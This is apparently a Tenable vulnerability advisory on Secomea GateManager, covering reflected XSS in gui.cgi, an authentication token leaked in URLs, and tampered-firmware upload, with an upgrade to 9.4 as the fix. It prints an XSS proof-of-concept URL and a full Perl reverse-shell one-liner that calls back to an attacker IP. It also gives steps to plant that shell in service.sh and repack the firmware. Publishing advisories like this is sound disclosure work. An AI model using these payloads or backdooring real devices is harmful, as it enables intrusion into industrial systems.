Synopsis
Tenable has discovered multiple vulnerabilities in the Secomea products. We have been advised by Secomea to "expect that these vulnerabilities affect all Secomea vendors." As we determine the list of affected vendors, we will update this page. To our current knowledge, this list includes B&R Industrial Automation GmbH.
CVE-2020-29028: Reflected Cross-site Scripting
CVSSv3 Base Score: 6.1
CVSSv3 Vector: AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N
The ‘op’ parameter on gui.cgi is reflected back in the response without sanitization. It is possible to inject arbitrary JavaScript code that will be executed in the user’s browser upon navigating to the crafted URL.
Proof of Concept

When the page is rendered at the below URL, javascript is executed resulting in the message ‘reflected xss’ being displayed.
https://192.168.0.186/lm/cgi/gui.cgi?op=<script>alert('reflected+xss')</script>&cert=local_ca.pem
CVE-2020-29030: Authentication Token Exposed in URL Path
CVSSv3 Base Score: 8.1
CVSSv3 Vector: AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H

Once authenticated to the Gatemanager the authentication token is, by default, exposed in all future POST/GET requests. This is dangerous as the URL path can be saved in the browser's history, passed through Referer headers to other websites, stored in web logs, or otherwise recorded in other sources. If the URL path contains sensitive information such as session identifiers, then attackers can use this information to launch further attacks.
Proof of Concept
In the below screenshot we can see that we can access restricted pages using only the authentication token appended to the path URL.
CVE-2020-29032: Authenticated Malicious Firmware Upload
CVSSv3 Base Score: 8.3
CVSSv3 Vector: AV:N/AC:H/PR:N/UI:R/S:C/C:H/I:H/A:H
It is possible to upload a malicious firmware to the device. If a victim with service operator level permissions were tricked into uploading tampered firmware, a remote attacker could backdoor the device.
Proof of Concept

As a proof of concept I added the below perl reverse shell one-liner to the top of service.sh.
perl -e 'use Socket;$i="172.17.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

To do this I first extracted the update package which was a gzipped archive.
I then opened service.sh in a text editor and added the backdoor.
Then to repackage the firmware I ran the below command.
tar -zcvf Secomea_GateManager_Installer_v9.3.620453012.tgz .
Once uploaded this will result in a reverse shell being sent back to the attacker when the service is started.

Note: To reproduce this locally you will need to extract the contents of the firmware, modify the return IP address of the backdoor in service.sh and repack the firmware.
Solution
Upgrade to 9.4. See additional references for specific guidance.Additional References
https://kb.secomea.com/helpdesk/KB/View/34924326-secomea-gatemanager--release-https://www.secomea.com/support/cybersecurity-advisory/
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]